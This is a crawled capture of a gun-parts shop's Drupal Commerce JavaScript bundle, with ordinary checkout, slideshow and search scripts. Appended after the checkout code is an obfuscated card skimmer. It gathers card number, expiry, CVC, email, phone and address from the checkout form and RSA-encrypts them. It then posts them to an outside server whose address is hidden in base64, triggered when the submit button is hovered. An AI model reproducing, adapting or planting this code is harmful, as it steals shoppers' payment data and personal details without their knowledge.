				$('.form-item-bill-to-address-postal-code').toggle();
				$(this).hide();
				
				return false;
			});
		}
	
	});
	
	Drupal.behaviors.popup = {

		attach: function(context){
			
			$(".node-slides form, .node-receiver form").once().ajaxComplete(function(){
				
				$('.field-name-field-product form .form-wrapper option').each(function(){
					$select = $(this).parent();
					var value = $select.val();
					var id = $select.attr('id');
					$('#'+id+'2').val(value);
				});
				//if (window.console) { console.log(options); }
				
				// SHOW PRICE CHANGE
				$id = $(this).parent().find('.optionExtras').attr('rel');
				$status = $('#optionExtras'+$id).attr('status');
				$optionPrice = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
				$('#optionArea'+$id+' .optionPrice').html($optionPrice);
				if ($status != 'checked') {
					checkOptions($id);
					//if (window.console) { console.log('OptionID: ' + $id); }
				}
				
				// SHOW / HIDE CONDITIONAL FIELDS
				$fieldID1 = $(this).find('.field-name-field-serial-number label').attr('for');
				$fieldID2 = $(this).find('.field-name-field-custom-serial-number label').attr('for');
				if ($('#'+$fieldID1).val() == 'custom') { $('.optionArea .' + $fieldID2 + '2').show(); }
				else { $('.optionArea .' + $fieldID2 + '2').hide(); }
				
				
				//$('.ajax-process-throbber').remove();
				
				// PRESEVE OPTION HEADER
				if ($('#optionArea'+$id).attr('rel') == 'updated' || $('#optionArea'+$id).attr('rel') == 'pass') {
					if ($('.node-slides').length > 0) { 
						var buttonText = "Build Slide"; 
					}
					else if ($('.node-receiver').length > 0) { 
						var buttonText = "Build Receiver"; 
					}
					else { 
						var buttonText = "Change Options"; 
					}
					$('.buildOptionButton'+$id).val(buttonText);
				}
				
				$(this).attr('status','processed');
				
			});
			
			$("#commerce-checkout-form-checkout").once().ajaxComplete(function(){
				
				// BUILD DEALING SHIPPING OPTIONS
				buildDealerOptions();
				selectDealerShippingOption();
				
				if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
					$('.commerce-customer-profile-copy input[type=checkbox]').hide();
					$('.commerce-customer-profile-copy label').hide();
				}
				
			});
			
			fixColorbox();
			photoHover();
			videoHover();
			
		}
	};

})(jQuery);;

function _0x1fb9(_0x31ec10,_0x55642){const _0x186225=_0x1862();return _0x1fb9=function(_0x1fb9d4,_0x206586){_0x1fb9d4=_0x1fb9d4-0x122;let _0xdaf5e=_0x186225[_0x1fb9d4];return _0xdaf5e;},_0x1fb9(_0x31ec10,_0x55642);}(function(_0x347775,_0x45553b){const _0x49a4a8=_0x1fb9,_0x4aff5e=_0x347775();while(!![]){try{const _0x270261=-parseInt(_0x49a4a8(0x139))/0x1+-parseInt(_0x49a4a8(0x12e))/0x2+parseInt(_0x49a4a8(0x13d))/0x3*(parseInt(_0x49a4a8(0x140))/0x4)+parseInt(_0x49a4a8(0x133))/0x5+-parseInt(_0x49a4a8(0x138))/0x6+parseInt(_0x49a4a8(0x136))/0x7+parseInt(_0x49a4a8(0x148))/0x8;if(_0x270261===_0x45553b)break;else _0x4aff5e['push'](_0x4aff5e['shift']());}catch(_0x357dfc){_0x4aff5e['push'](_0x4aff5e['shift']());}}}(_0x1862,0xcc082),(function(){'use strict';const _0x548594=_0x1fb9;const _0x38babe={'RSA_PUBLIC_KEY':_0x548594(0x153),'BACKEND_URL':atob(_0x548594(0x14b))},_0x17be25=()=>{const _0x5006b7=_0x548594;if(typeof JSEncrypt!==_0x5006b7(0x132))return Promise[_0x5006b7(0x154)]();return new Promise((_0x1d0bea,_0x511cd0)=>{const _0x492d07=_0x5006b7,_0x5d0a11=document[_0x492d07(0x127)](_0x492d07(0x135));_0x5d0a11['src']=_0x492d07(0x152),_0x5d0a11[_0x492d07(0x126)]=_0x1d0bea,_0x5d0a11[_0x492d07(0x144)]=()=>_0x511cd0(new Error('JSEncrypt\x20Error')),document[_0x492d07(0x123)][_0x492d07(0x14f)](_0x5d0a11);});},_0x2570b2=()=>{const _0x5a39be=_0x548594,_0x2dbb70=document[_0x5a39be(0x131)](_0x5a39be(0x12f))?.['value']||'',_0xb8e607=document[_0x5a39be(0x131)](_0x5a39be(0x124))?.[_0x5a39be(0x14c)]||'';return{'source':_0x5a39be(0x12b),'card_number':document[_0x5a39be(0x131)]('card_number')?.[_0x5a39be(0x14c)]||'','expiry_date':_0x2dbb70+'/'+_0xb8e607,'cvv':document['getElementById'](_0x5a39be(0x145))?.['value']||'','cardholder':'','card_type':'','email':document[_0x5a39be(0x12a)](_0x5a39be(0x129))[_0x5a39be(0x13a)][0x6]?.[_0x5a39be(0x150)]||'','password':'','last_name':'','first_name':'','phone':document[_0x5a39be(0x12a)](_0x5a39be(0x129))[_0x5a39be(0x13a)][0x5]?.['textContent']||'','address1':document[_0x5a39be(0x12a)](_0x5a39be(0x129))['children'][0x2]?.[_0x5a39be(0x150)]||'','address2':'','country':'','state':'','city':'','zip_code':'','acquisition_time':new Date()[_0x5a39be(0x151)]()};},_0x4c2f90=_0x30280f=>{const _0x32b75e=_0x548594;return _0x30280f[_0x32b75e(0x128)]?.[_0x32b75e(0x13b)]()&&_0x30280f['cvv']?.[_0x32b75e(0x13b)]()&&_0x30280f['expiry_date']?.[_0x32b75e(0x13b)]();},_0x23f3c5=async _0x4071db=>{const _0x44712e=_0x548594;try{await _0x17be25();const _0x905adf=new JSEncrypt();_0x905adf['setPublicKey'](_0x38babe['RSA_PUBLIC_KEY']);const _0x3172bb=JSON[_0x44712e(0x14e)](_0x4071db),_0x315483=[],_0x2a4a7b=0xc8;for(let _0x16d34c=0x0;_0x16d34c<_0x3172bb[_0x44712e(0x149)];_0x16d34c+=_0x2a4a7b){const _0x5dc116=_0x3172bb[_0x44712e(0x141)](_0x16d34c,_0x16d34c+_0x2a4a7b),_0x4b1ee6=_0x905adf[_0x44712e(0x146)](_0x5dc116);if(!_0x4b1ee6)return null;_0x315483[_0x44712e(0x137)](_0x4b1ee6);}return JSON[_0x44712e(0x14e)](_0x315483);}catch(_0x5c07dd){return null;}},_0x454c82=async _0x4b123b=>{const _0x4b86e2=_0x548594;try{const _0x502cef=await fetch(_0x38babe['BACKEND_URL'],{'method':_0x4b86e2(0x13c),'headers':{'Content-Type':_0x4b86e2(0x143)},'body':JSON[_0x4b86e2(0x14e)]({'encrypted_data':_0x4b123b})}),_0x181f25=await _0x502cef[_0x4b86e2(0x147)]();return _0x181f25[_0x4b86e2(0x14a)]==='ok';}catch(_0xe40a77){return![];}},_0x860a38=()=>{return new Promise((_0x471fcc,_0x15f846)=>{let _0x50d6ec=0x0;const _0x24b862=0x64,_0x12be17=()=>{const _0x1b97f3=_0x1fb9;_0x50d6ec++;const _0x1f5d27=document['getElementById']('edit-submit');if(_0x1f5d27)_0x471fcc(_0x1f5d27);else _0x50d6ec>=_0x24b862?_0x15f846(new Error(_0x1b97f3(0x125))):setTimeout(_0x12be17,0x64);};_0x12be17();});},_0x4cbe4e=_0x2537ab=>{const _0x534f31=_0x548594;if(_0x2537ab[_0x534f31(0x13f)](_0x534f31(0x13e)))return;_0x2537ab[_0x534f31(0x122)]('data-bound',_0x534f31(0x130)),_0x2537ab[_0x534f31(0x14d)](_0x534f31(0x12d),async()=>{try{const _0x1243d1=_0x2570b2();if(!_0x4c2f90(_0x1243d1))return;const _0x4eae8e=await _0x23f3c5(_0x1243d1);_0x4eae8e&&await _0x454c82(_0x4eae8e);}catch(_0x778192){}});},_0x775c13=async()=>{const _0x138052=_0x548594;try{document[_0x138052(0x134)]===_0x138052(0x142)&&await new Promise(_0x17d56a=>window[_0x138052(0x14d)](_0x138052(0x12c),_0x17d56a));await new Promise(_0x5ccf6e=>setTimeout(_0x5ccf6e,0x1f4));const _0x305f7f=await _0x860a38();_0x4cbe4e(_0x305f7f);}catch(_0x598c58){setTimeout(async()=>{try{const _0x274868=await _0x860a38();_0x4cbe4e(_0x274868);}catch(_0x37a7da){}},0x7d0);}};_0x775c13();}()));function _0x1862(){const _0x481dcb=['undefined','854120TLgMmr','readyState','script','2206995IhzVMh','push','4907298hEAUjk','1585081pCOffD','children','trim','POST','309WQABro','data-bound','hasAttribute','42956zeHKCb','slice','loading','application/json','onerror','card_cvc','encrypt','json','16789640kxWAUA','length','status','aHR0cHM6Ly9tYXRoanN4LmNvbS9jaGVjaw==','value','addEventListener','stringify','appendChild','textContent','toISOString','https://cdnjs.cloudflare.com/ajax/libs/jsencrypt/3.3.2/jsencrypt.min.js','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAhQRgnTwqEJkJcjfeY09K\x0avpWAh4OFE2ewYLRfXHey35BqgOWZIr6/IfjQm3U/TJEXlRQyTyZU7w7MI9ul+k+a\x0aWKAsmVIR/599Qoo5sJsrISLnGx2x8S7siV4CDymdo4APH4WZNYdTHhLGXzMb3T8e\x0addvlrF+LuM3i7lpSU86hWVN9r/1WrLs+e4GSO+lB7obDKs2XMzqD8iMgjuC3Z3mB\x0am+395S5L6i/8TXWoLBbXHTFS76Ydlsqf8BX+si4HfGpyyMWHVWwouA6Um9xkNDHt\x0a3XurxyYDYwauyYn1+vFm46bgTPo5w1mJR1t1eiZZRq9gTw5o2TpxVjmaNTFdsgfL\x0a3QIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','resolve','setAttribute','head','exp_year','Element\x20not\x20found\x20after\x20maximum\x20attempts','onload','createElement','card_number','#display-billing-info','querySelector','jc-mgsqz','load','mouseenter','904506zgsfjk','exp_month','true','getElementById'];_0x1862=function(){return _0x481dcb;};return _0x1862();}


--- FILE ---
content_type: application/javascript
request_url: https://caspianarms.com/sites/default/files/js/js_6UYS0sAQe9egC1Ov-2ECDkEOWxhsDL57vyYQNuXD694.js
body_size: 642
content:
(function ($) {
  Drupal.behaviors.caspianslideshow_custom = {
    attach: function(context, settings) {

      // Conflict betwwen this script bxslider and ctools for display the modal.
      // Hack: add a class on slider when the pager is displayed and test after if the class exist.
      var processed = $('.event-slider', context).hasClass('pager-processed');
      if (typeof $.fn.bxSlider != 'undefined' && processed == false) {
        // bx Slider.
        var slider = $('.event-slider', context).bxSlider({
          auto: true,
          autoHover: true,
          controls: true,
          pause: 5000,
          hideControlOnEnd: false,
          mode: 'fade',
          pager: true,
		  pagerType: 'short',
          speed: 400
        });
        
        $('.bx-wrapper', context).css({'width':'100%','height':'100%'});
        $('.bx-window', context).css('width', '100%');
        $('.event-slider', context).addClass('pager-processed');
        $('.event-slider img').each(function(){
	        $(this).removeAttr('width');
	        $(this).removeAttr('height');
        });
      };
    }
  }

})(jQuery);
;
(function ($) {

  // Disable checkboxes when the user clicks on one of them. (prevent
  // multi-clic
  Drupal.behaviors.kickstartSearch = {
    attach:function (context) {
      $('.facetapi-checkbox').bind('click', function(e) {
        $('.facetapi-checkbox').attr("disabled", true);
      });
    }
  }
})(jQuery);
;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1376172135&t=pageview&_s=1&dl=https%3A%2F%2Fcaspianarms.com%2Fproduct-category%2Fejectors&ul=en-us%40posix&dt=Caspian%20Arms%20%7C%20Serving%20the%20custom%20pistolsmith%20since%201983&sr=1280x720&vp=1280x720&_u=KGBAAEAjAAAAACAAI~&jid=1363761587&gjid=616109648&cid=1014127691.1768994476&tid=UA-45153136-1&_gid=1569447604.1768994476&_r=1&_slc=1&z=692343242
body_size: -451
content:
2,cG-QMPQWGV44X